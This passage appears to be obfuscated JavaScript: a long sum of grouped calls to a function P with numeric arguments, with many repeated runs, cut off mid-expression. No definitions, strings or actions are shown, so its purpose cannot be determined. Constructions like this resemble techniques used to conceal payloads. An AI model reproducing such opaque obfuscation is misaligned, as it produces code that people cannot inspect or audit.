P(4915) + P(33314) + P(39843) + P(2492) + P(7217) + P(29756) + P(34514) + P(24612) + P(22739) + P(1727) + P(12357) + P(18036) + P(25613) + P(31913) + P(18318) + P(19775) + P(3285) + P(30412) + P(25445) + P(3502) + P(31459) + P(7529) + P(33239) + P(620) + P(4471) + P(32210) + P(31370) + P(28350) + P(31568) + P(31075) + P(12118) + P(18897) + P(7300) + P(33737) + P(17355) + P(2480) + P(6122) + P(9764) + P(26814) + P(6996) + P(32608) + P(15783) + P(5922) + P(13356) + P(38970) + P(4129) + P(13909) + P(7925) + P(15288) + P(3403) + P(10605) + P(2916) + P(12189) + P(11118) + P(14213) + P(26028) + P(30278) + P(19060) + P(31510) + P(6553) + P(23831) + P(5742) + P(8938) + P(7746) + P(20385)) + (P(2230) + P(34241) + P(13519) + P(26073) + P(33669) + P(37665) + P(23121) + P(12625) + P(26122) + P(11680) + P(24019) + P(25810) + P(36183) + P(1099) + P(37653) + P(39088) + P(15200) + P(11859) + P(17858) + P(31669) + P(8290) + P(39453) + P(17467) + P(36065) + P(7534) + P(8532) + P(10858) + P(35138) + P(28813) + P(5879) + P(21399) + P(26408) + P(39045) + P(25232) + P(15022) + P(9368) + P(14589) + P(20203) + P(1529) + P(30731) + P(36610) + P(36787) + P(19055) + P(5075) + P(27214) + P(12647) + P(38985) + P(8255) + P(13699) + P(36523) + P(11315) + P(10680) + P(11643) + P(12539) + P(10087) + P(17856) + P(34270) + P(36389) + P(29610) + P(19275) + P(17252) + P(39209) + P(8744) + P(24837) + P(12521) + P(21331) + P(31420) + P(28521) + P(21928) + P(30897) + P(4131) + P(19647) + P(7744) + P(26163) + P(29765) + P(30110) + P(35680) + P(25171) + P(26313) + P(34431) + P(14434) + P(38711) + P(8249) + P(31137) + P(17503) + P(21441) + P(6718) + P(38433) + P(16823) + P(30274) + P(1333) + P(24112) + P(33162) + P(24469) + P(5312) + P(34825) + P(12010) + P(37486) + P(23453) + P(33596)) + (P(3743) + P(24733) + P(38764) + P(18819) + P(409) + P(10715) + P(36778) + P(9935) + P(6152) + P(17919) + P(5747) + P(29462) + P(19784) + P(391) + P(8019) + P(36108) + P(32370) + P(6961) + P(33741) + P(31127) + P(33708) + P(29427) + P(28873) + P(11350) + P(23220) + P(10826) + P(38330) + P(16884) + P(31586) + P(17761) + P(5083) + P(8502) + P(24805) + P(32112) + P(15572) + P(21484) + P(7718) + P(4287) + P(22492) + P(32494) + P(16999) + P(9064) + P(27405) + P(12632) + P(27062) + P(30806) + P(33221) + P(25357) + P(19306) + P(31254) + P(37771) + P(8253) + P(5053) + P(18784) + P(13314) + P(39305) + P(38834) + P(565) + P(6435) + P(31849) + P(30338) + P(30580) + P(9031) + P(16408) + P(14809) + P(17656) + P(11589) + P(7120) + P(1430) + P(12196) + P(34809) + P(4235) + P(34145) + P(21040) + P(32917) + P(21423) + P(1931) + P(19131) + P(25456) + P(22502) + P(299) + P(494) + P(17114) + P(34683) + P(19535) + P(17898) + P(6076) + P(15070) + P(16896) + P(17989) + P(27209) + P(25909) + P(9661) + P(1953) + P(25170) + P(11519) + P(39578) + P(11977) + P(26042) + P(10962)) + (P(17319) + P(29232) + P(566) + P(10899) + P(30468) + P(11393) + P(23622) + P(38146) + P(11022) + P(39666) + P(25139) + P(26906) + P(14070) + P(4666) + P(5464) + P(20398) + P(18544) + P(15147) + P(9692) + P(11507) + P(11442) + P(34781) + P(15508) + P(16441) + P(15520) + P(23961) + P(29975) + P(35618) + P(22100) + P(21375) + P(9597) + P(23926) + P(30490) + P(11038) + P(38159) + P(9358) + P(23191) + P(14761) + P(13487) + P(9775) + P(3515) + P(27356) + P(21872) + P(8572) + P(15129) + P(27437) + P(7980) + P(24653) + P(6973) + P(13157) + P(38604) + P(21616) + P(13540) + P(14546) + P(20964) + P(30351) + P(29684) + P(28229) + P(19994) + P(18828) + P(35004) + P(39216) + P(18699) + P(11100) + P(21969) + P(3547) + P(30289) + P(35898) + P(27651) + P(3364) + P(23212) + P(31960) + P(32548) + P(33363) + P(36372) + P(34036) + P(33397) + P(5704) + P(16135) + P(28643) + P(20821) + P(29435) + P(472) + P(8459) + P(10714) + P(7747) + P(369) + P(7686) + P(38877) + P(29721) + P(11007) + P(14571) + P(8184) + P(25331) + P(26429) + P(38009) + P(26144) + P(1723) + P(28827) + P(39063)) + (P(29316) + P(22791) + P(27589) + P(10449) + P(23055) + P(31093) + P(1947) + P(16853) + P(36170) + P(15613) + P(15098) + P(24466) + P(25391) + P(39755) + P(25862) + P(33872) + P(31107) + P(7567) + P(29203) + P(12217) + P(4512) + P(13818) + P(18303) + P(19872) + P(37295) + P(8893) + P(37361) + P(509) + P(22550) + P(8655) + P(30098) + P(23937) + P(32927) + P(16904) + P(9669) + P(10622) + P(17248) + P(20426) + P(37290) + P(8587) + P(23338) + P(1748) + P(20117) + P(17303) + P(3221) + P(21055) + P(17904) + P(12993) + P(17507) + P(30008) + P(10112) + P(5197) + P(24446) + P(15610) + P(24595) + P(7789) + P(10532) + P(15216) + P(16761) + P(318) + P(2246) + P(24575) + P(26379) + P(6351) + P(20789) + P(9024) + P(22968) + P(33279) + P(23154) + P(15251) + P(21158) + P(38900) + P(34637) + P(8370) + P(26171) + P(22115) + P(10017) + P(20417) + P(22444) + P(1713) + P(12145) + P(28999) + P(12891) + P(13335) + P(33623) + P(4009) + P(20953) + P(10360) + P(32868) + P(33931) + P(29737) + P(37881) + P(9830) + P(22221) + P(30836) + P(15195) + P(11285) + P(17506) + P(36339) + P(4171)) + (P(3588) + P(31770) + P(7467) + P(22388) + P(31399) + P(7445) + P(16288) + P(2450) + P(25660) + P(29619) + P(25452) + P(21970) + P(26086) + P(18038) + P(24064) + P(31499) + P(2617) + P(39405) + P(24484) + P(22002) + P(18504) + P(35023) + P(3519) + P(37115) + P(37600) + P(4572) + P(38581) + P(21111) + P(18002) + P(27423) + P(2542) + P(37732) + P(31643) + P(31617) + P(22888) + P(37193) + P(2058) + P(34700) + P(38549) + P(1367) + P(7390) + P(26847) + P(14019) + P(21432) + P(34900) + P(38341) + P(22701) + P(31768) + P(24975) + P(28934) + P(35148) + P(9650) + P(33135) + P(34344) + P(19443) + P(39674) + P(36765) + P(20837) + P(20267) + P(39208) + P(23007) + P(32725) + P(14340) + P(10284) + P(24731) + P(29105) + P(34252) + P(27890) + P(6794) + P(31314) + P(9357) + P(7965) + P(38420) + P(2232) + P(8480) + P(9292) + P(29099) + P(14305) + P(10522) + P(11089) + P(39325) + P(5300) + P(2506) + P(4898) + P(779) + P(24386) + P(28092) + P(24257) + P(10682) + P(5912) + P(30920) + P(32746) + P(27246) + P(9186) + P(29733) + P(26392) + P(5897) + P(13636) + P(34644) + P(11494)) + (P(31035) + P(20368) + P(12102) + P(39719) + P(11890) + P(18519) + P(11432) + P(1550) + P(36161) + P(13716) + P(25023) + P(29514) + P(27803) + P(6771) + P(23300) + P(22526) + P(29415) + P(22954) + P(27838) + P(25259) + P(4815) + P(29685) + P(23173) + P(27388) + P(32108) + P(13951) + P(32473) + P(26607) + P(31853) + P(16538) + P(31473) + P(5024) + P(2334) + P(11237) + P(9426) + P(20506) + P(13856) + P(2973) + P(31328) + P(29105) + P(34252) + P(27890) + P(6794) + P(31314) + P(9357) + P(7965) + P(38420) + P(2232) + P(8480) + P(9292) + P(21729) + P(20968) + P(11730) + P(7914) + P(6148) + P(14029) + P(6327) + P(28424) + P(860) + P(10360) + P(32868) + P(33931) + P(24324) + P(10296) + P(19426) + P(26071) + P(33465) + P(35082) + P(3274) + P(18411) + P(27478) + P(5090) + P(37023) + P(2117) + P(36526) + P(18902) + P(2328) + P(12227) + P(18122) + P(19993) + P(36312) + P(1956) + P(7028) + P(16998) + P(225) + P(34908) + P(21550) + P(16095) + P(26881) + P(25770) + P(31325) + P(18567) + P(10960) + P(5366) + P(22057) + P(26568) + P(24262) + P(18590) + P(4232) + P(26158)) + (P(16882) + P(38794) + P(34590) + P(11564) + P(23358) + P(17484) + P(5177) + P(33500) + P(12641) + P(38386) + P(28405) + P(21693) + P(30920) + P(32746) + P(27246) + P(9186) + P(29733) + P(26392) + P(5897) + P(13636) + P(34644) + P(11494) + P(31035) + P(20368) + P(12102) + P(6181) + P(184) + P(6355) + P(11432) + P(1550) + P(28242) + P(14556) + P(2072) + P(29514) + P(17395) + P(34112) + P(20591) + P(26847) + P(14019) + P(21432) + P(34900) + P(38341) + P(13579) + P(31768) + P(24975) + P(28934) + P(35148) + P(9650) + P(33135) + P(5694) + P(19443) + P(39674) + P(36765) + P(20837) + P(20267) + P(26909) + P(32402) + P(36544) + P(12773) + P(20637) + P(26840) + P(17243) + P(29179) + P(6160) + P(33209) + P(14880) + P(9504) + P(28695) + P(24495) + P(27693) + P(32125) + P(32610) + P(32570) + P(25223) + P(2460) + P(9303) + P(19869) + P(33567) + P(39474) + P(10287) + P(36708) + P(13628) + P(7444) + P(36674) + P(36468) + P(6242) + P(9570) + P(27984) + P(4045) + P(10100) + P(36991) + P(3300) + P(21624) + P(11243) + P(33266) + P(19445) + P(926) + P(17182) + P(30530) + P(5481)) + (P(37492) + P(2088) + P(25998) + P(14323) + P(3471) + P(14888) + P(3466) + P(9886) + P(13499) + P(14189) + P(22768) + P(15579) + P(36886) + P(5768) + P(3243) + P(15097) + P(38317) + P(7996) + P(36294) + P(33581) + P(35147) + P(2208) + P(4580) + P(36849) + P(31681) + P(19809) + P(23779) + P(38220) + P(12630) + P(18577) + P(25074) + P(33434) + P(27726) + P(20940) + P(16099) + P(28014) + P(26132) + P(25268) + P(31623) + P(27135) + P(28230) + P(38505) + P(19890) + P(32138) + P(12062) + P(5444) + P(13463) + P(19293) + P(24764) + P(2145) + P(3086) + P(27641) + P(39563) + P(22039) + P(37094) + P(39673) + P(19952) + P(707) + P(37960) + P(16682) + P(780) + P(7396) + P(5589) + P(23224) + P(35083) + P(39406) + P(5700) + P(5861) + P(25367) + P(809) + P(6364) + P(12089) + P(33906) + P(6428) + P(16321) + P(8827) + P(32299) + P(4473) + P(21615) + P(37663) + P(3466) + P(9886) + P(13499) + P(14189) + P(22768) + P(15579) + P(36886) + P(5768) + P(3243) + P(15097) + P(38317) + P(7996) + P(36294) + P(33581) + P(35147) + P(2208) + P(4580) + P(36849) + P(31681) + P(19809)) + (P(23779) + P(38220) + P(12630) + P(26223) + P(15898) + P(31726) + P(37808) + P(36947) + P(2991) + P(1085) + P(5237) + P(37380) + P(25744) + P(39234) + P(15340) + P(18588) + P(30970) + P(3504) + P(4576) + P(13940) + P(29303) + P(15338) + P(33590) + P(25923) + P(2942) + P(10286) + P(20227) + P(28351) + P(38441) + P(6110) + P(31184) + P(15832) + P(33608) + P(28372) + P(36648) + P(6995) + P(36924) + P(17982) + P(4403) + P(31281) + P(18289) + P(20152) + P(36632) + P(11604) + P(16197) + P(9288) + P(7522) + P(3826) + P(18621) + P(38056) + P(5026) + P(2551) + P(9863) + P(26383) + P(6818) + P(37047) + P(29066) + P(15666) + P(17222) + P(16682) + P(780) + P(7396) + P(5589) + P(23224) + P(22052) + P(9590) + P(5546) + P(3789) + P(25809) + P(11929) + P(10941) + P(33205) + P(11281) + P(22321) + P(30584) + P(31448) + P(33877) + P(11863) + P(20748) + P(22352) + P(25713) + P(39517) + P(26455) + P(28766) + P(39086) + P(7471) + P(16294) + P(38565) + P(23380) + P(22356) + P(19548) + P(38505) + P(19890) + P(32138) + P(12062) + P(5444) + P(13463) + P(5715) + P(35910) + P(36520)) + (P(8426) + P(29410) + P(28339) + P(12579) + P(5854) + P(606) + P(15524) + P(27303) + P(30316) + P(4001) + P(34063) + P(17576) + P(36576) + P(34561) + P(11628) + P(11119) + P(24353) + P(16406) + P(21029) + P(3254) + P(36627) + P(14591) + P(33135) + P(18710) + P(35235) + P(7255) + P(22877) + P(17357) + P(34186) + P(18766) + P(5787) + P(14604) + P(34537) + P(2021) + P(28325) + P(16143) + P(2728) + P(14634) + P(14363) + P(21246) + P(32522) + P(20443) + P(25351) + P(4883) + P(14750) + P(10872) + P(13297) + P(2574) + P(8457) + P(15875) + P(24497) + P(20698) + P(12426) + P(37329) + P(7018) + P(19360) + P(1183) + P(20623) + P(29958) + P(32058) + P(19918) + P(18252) + P(8085) + P(19268) + P(36100) + P(27042) + P(15090) + P(34391) + P(22061) + P(27194) + P(20329) + P(12629) + P(37149) + P(34445) + P(24033) + P(7580) + P(13731) + P(5902) + P(39709) + P(17864) + P(14030) + P(6959) + P(12036) + P(32362) + P(32429) + P(23430) + P(3542) + P(5453) + P(13202) + P(19137) + P(3326) + P(22129) + P(13882) + P(17400) + P(28733) + P(1560) + P(15103) + P(9926) + P(30270) + P(10329)) + (P(35074) + P(15607) + P(19849) + P(31100) + P(33446) + P(32598) + P(350) + P(6237) + P(1467) + P(39735) + P(25820) + P(16333) + P(3532) + P(3441) + P(1352) + P(32617) + P(33366) + P(5489) + P(8382) + P(21711) + P(26364) + P(39029) + P(23707) + P(21212) + P(28739) + P(11406) + P(31620) + P(6944) + P(3389) + P(387) + P(14844) + P(25538) + P(30633) + P(19881) + P(1828) + P(15677) + P(780) + P(7396) + P(5589) + P(23224) + P(22052) + P(9590) + P(5546) + P(3789) + P(25809) + P(11929) + P(10941) + P(33205) + P(11281) + P(23162) + P(15829) + P(26812) + P(38701) + P(1250) + P(38781) + P(7976) + P(15855) + P(3742) + P(39841) + P(34047) + P(14158) + P(32139) + P(4601) + P(19694) + P(35315) + P(24716) + P(16841) + P(1966) + P(28184) + P(3361) + P(22577) + P(24531) + P(9010) + P(8227) + P(6218) + P(24148) + P(20004) + P(12596) + P(23426) + P(30890) + P(33184) + P(32834) + P(11072) + P(39801) + P(4888) + P(10990) + P(33689) + P(4083) + P(6200) + P(32904) + P(24339) + P(10202) + P(21624) + P(11243) + P(33266) + P(19445) + P(926) + P(17182) + P(19555) + P(1725)) + (P(24768) + P(29273) + P(16711) + P(23683) + P(32684) + P(35529) + P(7237) + P(7705) + P(37562) + P(19892) + P(9986) + P(20023) + P(27409) + P(8996) + P(7316) + P(8693) + P(18994) + P(23940) + P(5962) + P(33633) + P(15889) + P(3005) + P(4581) + P(31263) + P(38302) + P(14475) + P(39859) + P(28175) + P(29086) + P(21844) + P(38523) + P(6222) + P(11072) + P(39801) + P(4888) + P(10990) + P(33689) + P(4083) + P(6200) + P(32904) + P(24339) + P(10202) + P(21624) + P(11243) + P(33266) + P(19445) + P(926) + P(17182) + P(19555) + P(1725) + P(24768) + P(29273) + P(16711) + P(23683) + P(32684) + P(15582) + P(25940) + P(32280) + P(36757) + P(16523) + P(4031) + P(8163) + P(33761) + P(34718) + P(10221) + P(28533) + P(21003) + P(18588) + P(30970) + P(3504) + P(4576) + P(13940) + P(29303) + P(15338) + P(39397) + P(8068) + P(19455) + P(36892) + P(1672) + P(17788) + P(12209) + P(3830) + P(5072) + P(1254) + P(17612) + P(5413) + P(618) + P(34519) + P(17440) + P(26994) + P(22084) + P(8156) + P(39548) + P(2875) + P(33514) + P(16597) + P(3236) + P(29548) + P(478) + P(29916)) + (P(33187) + P(28811) + P(31473) + P(34268) + P(3939) + P(25203) + P(32317) + P(39442) + P(7853) + P(19727) + P(10281) + P(17992) + P(19008) + P(11199) + P(6029) + P(7335) + P(32826) + P(39077) + P(14728) + P(10069) + P(10943) + P(14653) + P(35798) + P(29392) + P(3069) + P(11939) + P(18138) + P(31614) + P(2647) + P(26357) + P(6987) + P(18334) + P(23585) + P(32232) + P(11105) + P(9802) + P(27474) + P(29821) + P(39669) + P(20538) + P(31829) + P(15513) + P(929) + P(26181) + P(6634) + P(6576) + P(29287) + P(30718) + P(11085) + P(7473) + P(1540) + P(20989) + P(7469) + P(36793) + P(17050) + P(17266) + P(36157) + P(25881) + P(3654) + P(39237) + P(21739) + P(36261) + P(4795) + P(9379) + P(20959) + P(2992) + P(3846) + P(24350) + P(1737) + P(11805) + P(17449) + P(16777) + P(4727) + P(14396) + P(34429) + P(34278) + P(27485) + P(1370) + P(14087) + P(29452) + P(38370) + P(25955) + P(24177) + P(34959) + P(31397) + P(4396) + P(5868) + P(18032) + P(30660) + P(4516) + P(6431) + P(15146) + P(13914) + P(3099) + P(26274) + P(28792) + P(7426) + P(16678) + P(8335) + P(4143)) + (P(28574) + P(2007) + P(29022) + P(28310) + P(17064) + P(800) + P(11183) + P(1889) + P(19329) + P(5870) + P(21027) + P(8497) + P(9583) + P(23408) + P(9661) + P(1953) + P(25170) + P(37930) + P(10726) + P(17629) + P(17359) + P(19128) + P(23741) + P(33310) + P(14329) + P(332) + P(15337) + P(12175) + P(13110) + P(20857) + P(8908) + P(23731) + P(12322) + P(11184) + P(31116) + P(7782) + P(23881) + P(28666) + P(36218) + P(26822) + P(37466) + P(12907) + P(25469) + P(19716) + P(28360) + P(16219) + P(31466) + P(1265) + P(15362) + P(12791) + P(5949) + P(1332) + P(16825) + P(32148) + P(5754) + P(264) + P(23191) + P(14761) + P(13487) + P(9775) + P(8297) + P(27819) + P(22721) + P(9108) + P(13736) + P(14311) + P(1124) + P(39457) + P(32261) + P(11142) + P(1544) + P(5098) + P(34382) + P(11010) + P(16849) + P(8390) + P(9420) + P(11807) + P(19544) + P(33372) + P(1194) + P(28662) + P(15800) + P(2600) + P(21395) + P(20006) + P(9625) + P(15647) + P(11338) + P(30981) + P(29471) + P(25804) + P(5876) + P(30064) + P(11284) + P(17263) + P(4264) + P(36270) + P(14590) + P(8887)) + (P(36306) + P(20510) + P(31914) + P(35900) + P(14350) + P(26514) + P(31305) + P(19292) + P(38078) + P(10744) + P(21471) + P(12056) + P(34248) + P(11292) + P(34218) + P(14813) + P(24759) + P(6496) + P(25866) + P(445) + P(6611) + P(25613) + P(28692) + P(17706) + P(11983) + P(26101) + P(8438) + P(7953) + P(34327) + P(34907) + P(16303) + P(17089) + P(18276) + P(38231) + P(18204) + P(29324) + P(7141) + P(9498) + P(14154) + P(4086) + P(26886) + P(26717) + P(8295) + P(22725) + P(418) + P(2695) + P(17274) + P(36006) + P(2230) + P(34241) + P(5910) + P(18933) + P(13429) + P(21679) + P(36623) + P(37741) + P(36562) + P(13544) + P(5046) + P(39692) + P(12742) + P(26421) + P(25654) + P(17286) + P(9451) + P(26476) + P(1361) + P(33439) + P(1088) + P(31166) + P(2497) + P(37770) + P(1212) + P(17476) + P(24951) + P(5741) + P(16558) + P(5238) + P(25265) + P(1273) + P(3045) + P(15396) + P(21969) + P(23139) + P(33968) + P(11439) + P(31955) + P(9369) + P(24190) + P(11877) + P(28223) + P(26475) + P(16121) + P(19970) + P(14286) + P(29859) + P(36601) + P(23429) + P(14480) + P(31967)) + (P(35783) + P(18660) + P(32850) + P(13434) + P(32338) + P(17389) + P(33617) + P(34198) + P(13305) + P(5050) + P(21870) + P(21938) + P(38180) + P(12731) + P(13238) + P(29942) + P(15280) + P(25838) + P(5740) + P(14396) + P(39648) + P(34478) + P(34430) + P(15916) + P(18406) + P(25230) + P(28928) + P(22117) + P(917) + P(1261) + P(26003) + P(5328) + P(7496) + P(34506) + P(10812) + P(38447) + P(38168) + P(5349) + P(15355) + P(34889) + P(14417) + P(31028) + P(37885) + P(23522) + P(32994) + P(22584) + P(38256) + P(14009) + P(2060) + P(17325) + P(18188) + P(20225) + P(23543) + P(38883) + P(39226) + P(18682) + P(3573) + P(28186) + P(33256) + P(22869) + P(31739) + P(31543) + P(35359) + P(15673) + P(31486) + P(33278) + P(3963) + P(6387) + P(36307) + P(7416) + P(12545) + P(15267) + P(21421) + P(35371) + P(32946) + P(38464) + P(24514) + P(16461) + P(34271) + P(29175) + P(30262) + P(4357) + P(14218) + P(6908) + P(38917) + P(8071) + P(17787) + P(30718) + P(11085) + P(31044) + P(37031) + P(6323) + P(6484) + P(26730) + P(18755) + P(16549) + P(15835) + P(36732) + P(6106) + P(29757)) + (P(39354) + P(7899) + P(35572) + P(35172) + P(4401) + P(28356) + P(35090) + P(16322) + P(22426) + P(39501) + P(11273) + P(7146) + P(13696) + P(14290) + P(20369) + P(33789) + P(22100) + P(21375) + P(9597) + P(20626) + P(30129) + P(16886) + P(3636) + P(13937) + P(27488) + P(15072) + P(3806) + P(39223) + P(2045) + P(38843) + P(7355) + P(24573) + P(36335) + P(5602) + P(26030) + P(35395) + P(32605) + P(36499) + P(13596) + P(31542) + P(191) + P(30845) + P(29897) + P(15761) + P(19865) + P(32880) + P(23928) + P(21864) + P(21400) + P(3409) + P(4927) + P(25003) + P(9551) + P(25041) + P(33031) + P(21328) + P(16707) + P(16973) + P(12138) + P(8018) + P(11621) + P(30170) + P(34228) + P(1182) + P(36879) + P(35621) + P(36044) + P(7995) + P(25813) + P(34120) + P(18531) + P(35601) + P(27963) + P(21033) + P(9112) + P(25588) + P(31545) + P(18534) + P(32744) + P(7187) + P(39794) + P(17317) + P(11722) + P(2326) + P(16277) + P(14146) + P(24647) + P(13529) + P(436) + P(29215) + P(9458) + P(11077) + P(36591) + P(38733) + P(36623) + P(37741) + P(36562) + P(13544) + P(5046) + P(39692)) + (P(12742) + P(15111) + P(1293) + P(20737) + P(35049) + P(35656) + P(4520) + P(38015) + P(973) + P(23476) + P(13816) + P(13817) + P(17105) + P(4432) + P(16090) + P(26063) + P(4992) + P(33375) + P(37645) + P(37696) + P(19977) + P(9825) + P(10904) + P(10275) + P(2481) + P(37862) + P(21710) + P(11507) + P(14352) + P(28051) + P(29279) + P(24534) + P(32004) + P(728) + P(38093) + P(13529) + P(436) + P(29215) + P(9458) + P(33937) + P(25215) + P(7819) + P(4279) + P(23236) + P(1040) + P(5896) + P(5544) + P(25860) + P(31193) + P(7824) + P(8293) + P(16673) + P(11165) + P(27679) + P(11394) + P(4042) + P(4765) + P(12576) + P(22278) + P(39202) + P(34521) + P(30599) + P(24522) + P(17867) + P(836) + P(14478) + P(12068) + P(23008) + P(37830) + P(26850) + P(9532) + P(11012) + P(15422) + P(5723) + P(21132) + P(14469) + P(33538) + P(7409) + P(38977) + P(7060) + P(8730) + P(26971) + P(25714) + P(28643) + P(20821) + P(1202) + P(36155) + P(32239) + P(1647) + P(31307) + P(31780) + P(11550) + P(19951) + P(19117) + P(26644) + P(16780) + P(35635) + P(30147) + P(23166) + P(18110)) + (P(25324) + P(8096) + P(1928) + P(20261) + P(21667) + P(2028) + P(20957) + P(18701) + P(21115) + P(24550) + P(2204) + P(1889) + P(19329) + P(5870) + P(21027) + P(8497) + P(9583) + P(23408) + P(9661) + P(11778) + P(3955) + P(25414) + P(5893) + P(4555) + P(11472) + P(27227) + P(25659) + P(15114) + P(18494) + P(37739) + P(38791) + P(648) + P(1500) + P(19039) + P(7929) + P(9563) + P(18745) + P(35217) + P(18026) + P(7635) + P(810) + P(39652) + P(31418) + P(39069) + P(19099) + P(3348) + P(34869) + P(15716) + P(24288) + P(4620) + P(35326) + P(26757) + P(8505) + P(38737) + P(9728) + P(30470) + P(3691) + P(3751) + P(14350) + P(26514) + P(31305) + P(39456) + P(9425) + P(9245) + P(39681) + P(34255) + P(34295) + P(34839) + P(28518) + P(2313) + P(29309) + P(16219) + P(26023) + P(2695) + P(17274) + P(36006) + P(2230) + P(34241) + P(17926) + P(12925) + P(7337) + P(23218) + P(37483) + P(32715) + P(5775) + P(6468) + P(26805) + P(15837) + P(9100) + P(37797) + P(15200) + P(15757) + P(31143) + P(17836) + P(14599) + P(9930) + P(37847) + P(12573) + P(17233) + P(27562)) + (P(26582) + P(5459) + P(2727) + P(29552) + P(12045) + P(14478) + P(12068) + P(23008) + P(37830) + P(26850) + P(9532) + P(11012) + P(15422) + P(5723) + P(21132) + P(14469) + P(33538) + P(7409) + P(38977) + P(7060) + P(8730) + P(29767) + P(458) + P(17198) + P(2509) + P(22561) + P(32279) + P(24630) + P(1194) + P(20614) + P(29267) + P(6270) + P(17881) + P(4213) + P(11118) + P(4651) + P(10577) + P(27662) + P(237) + P(6584) + P(4033) + P(30064) + P(14972) + P(12828) + P(18626) + P(39833) + P(34015) + P(19077) + P(26556) + P(17685) + P(9401) + P(1334) + P(19579) + P(14949) + P(31366) + P(13426) + P(14944) + P(10910) + P(21590) + P(31529) + P(12846) + P(15739) + P(29177) + P(4273) + P(28873) + P(11350) + P(23220) + P(10826) + P(8896) + P(24755) + P(14635) + P(1819) + P(33643) + P(19458) + P(26324) + P(26147) + P(17483) + P(3492) + P(36863) + P(32366) + P(37288) + P(11248) + P(12106) + P(35152) + P(14788) + P(228) + P(8762) + P(6390) + P(32190) + P(26179) + P(20883) + P(25786) + P(20146) + P(10899) + P(30468) + P(30398) + P(26014) + P(10341) + P(15246) + P(3981)) + (P(2533) + P(185) + P(22451) + P(34124) + P(27112) + P(14765) + P(8184) + P(9815) + P(16844) + P(30981) + P(39542) + P(38950) + P(34408) + P(39487) + P(38995) + P(36831) + P(289) + P(34341) + P(35680) + P(25171) + P(1623) + P(12382) + P(20523) + P(27740) + P(5484) + P(17530) + P(16694) + P(20809) + P(23340) + P(31877) + P(21618) + P(16260) + P(2663) + P(18633) + P(8132) + P(27933) + P(6994) + P(22725) + P(25159) + P(9208) + P(3049) + P(34276) + P(30751) + P(11974) + P(24492) + P(16852) + P(12404) + P(29248) + P(15591) + P(380) + P(19276) + P(25915) + P(11235) + P(23916) + P(38182) + P(14427) + P(33162) + P(35589) + P(35509) + P(38937) + P(8131) + P(6449) + P(23701) + P(5492) + P(36943) + P(17838) + P(25546) + P(8321) + P(11299) + P(4284) + P(16379) + P(15525) + P(34246) + P(32342) + P(21205) + P(38423) + P(34406) + P(7918) + P(37653) + P(37513) + P(35280) + P(38065) + P(22168) + P(858) + P(3574) + P(37486) + P(23453) + P(33596) + P(9172) + P(24546) + P(33558) + P(9314) + P(34119) + P(30937) + P(22523) + P(26198) + P(4279) + P(23236) + P(1040) + P(5896)) + (P(5544) + P(25860) + P(31193) + P(7824) + P(8293) + P(16673) + P(23635) + P(18496) + P(31136) + P(11142) + P(20458) + P(17263) + P(4264) + P(24127) + P(7713) + P(3541) + P(14581) + P(39811) + P(10346) + P(1073) + P(24040) + P(30374) + P(16428) + P(19599) + P(36857) + P(35725) + P(21872) + P(22183) + P(32822) + P(38975) + P(17804) + P(21980) + P(22027) + P(13173) + P(23570) + P(4750) + P(2847) + P(26351) + P(5949) + P(1332) + P(34530) + P(26238) + P(20299) + P(17152) + P(5813) + P(4527) + P(26897) + P(29597) + P(2438) + P(23916) + P(38182) + P(14427) + P(33162) + P(35589) + P(35509) + P(38937) + P(8131) + P(6449) + P(23701) + P(5492) + P(36943) + P(17838) + P(25546) + P(8321) + P(18998) + P(31837) + P(39698) + P(14373) + P(39393) + P(8049) + P(20440) + P(19126) + P(19514) + P(3606) + P(21058) + P(18345) + P(11426) + P(16771) + P(28559) + P(18959) + P(13952) + P(19416) + P(25388) + P(14656) + P(9487) + P(23991) + P(23055) + P(31093) + P(28657) + P(24884) + P(29063) + P(35932) + P(5813) + P(4527) + P(26897) + P(29597) + P(2438) + P(23916) + P(38182) + P(14427)) + (P(33162) + P(35589) + P(30910) + P(24496) + P(24303) + P(38203) + P(21046) + P(10331) + P(6421) + P(26184) + P(9939) + P(20325) + P(32528) + P(13619) + P(16338) + P(38920) + P(3335) + P(3723) + P(22184) + P(2200) + P(27682) + P(33404) + P(31809) + P(17157) + P(38168) + P(970) + P(32640) + P(35737) + P(11472) + P(27227) + P(25659) + P(15114) + P(18494) + P(37739) + P(38791) + P(648) + P(23491) + P(35269) + P(30141) + P(12559) + P(26122) + P(25815) + P(20161) + P(25593) + P(24421) + P(35390) + P(37673) + P(6728) + P(19486) + P(26982) + P(32095) + P(32447) + P(37495) + P(25556) + P(28338) + P(15380) + P(30923) + P(8356) + P(16044) + P(12152) + P(30780) + P(15952) + P(14558) + P(14876) + P(33198) + P(36450) + P(16653) + P(28535) + P(22010) + P(7709) + P(14477) + P(23096) + P(17010) + P(24927) + P(8987) + P(27813) + P(11543) + P(11696) + P(38727) + P(7600) + P(33493) + P(13576) + P(36090) + P(35709) + P(15960) + P(37049) + P(38476) + P(16130) + P(23084) + P(5326) + P(24429) + P(3583) + P(22022) + P(18668) + P(38758) + P(20840) + P(36901) + P(17893) + P(33543) + P(17102)) + (P(2087) + P(12456) + P(4247) + P(32238) + P(18594) + P(33185) + P(8152) + P(20793) + P(37612) + P(2089) + P(35956) + P(12901) + P(7268) + P(14047) + P(27296) + P(28014) + P(26132) + P(25268) + P(31623) + P(30469) + P(17339) + P(12580) + P(8371) + P(9191) + P(21181) + P(19369) + P(1303) + P(8609) + P(19821) + P(14397) + P(37535) + P(14652) + P(39711) + P(25098) + P(12469) + P(389) + P(27429) + P(4882) + P(6206) + P(12877) + P(3542) + P(5453) + P(13202) + P(19137) + P(3326) + P(22129) + P(13882) + P(17400) + P(28733) + P(1560) + P(25623) + P(31924) + P(17701) + P(37593) + P(15986) + P(7249) + P(28642) + P(2212) + P(4715) + P(36076) + P(4595) + P(5609) + P(7906) + P(2051) + P(8212) + P(20331) + P(21493) + P(9902) + P(630) + P(38196) + P(30640) + P(18674) + P(5577) + P(27540) + P(35644) + P(15e3) + P(3114) + P(7063) + P(25486) + P(33400) + P(8783) + P(31271) + P(25216) + P(7125) + P(17755) + P(30521) + P(25965) + P(12599) + P(8858) + P(32139) + P(4601) + P(19694) + P(35315) + P(24716) + P(16841) + P(1966) + P(28184) + P(3361) + P(34392) + P(35693)) + (P(25780) + P(28419) + P(36331) + P(943) + P(25046) + P(14605) + P(6436) + P(3661) + P(15975) + P(5432) + P(36716) + P(20334) + P(32056) + P(24377) + P(25844) + P(22655) + P(18757) + P(11459) + P(10327) + P(7641) + P(29828) + P(34267) + P(31392) + P(2214) + P(35996) + P(21699) + P(25992) + P(29925) + P(24017) + P(1887) + P(22206) + P(18480) + P(9882) + P(29894) + P(5891) + 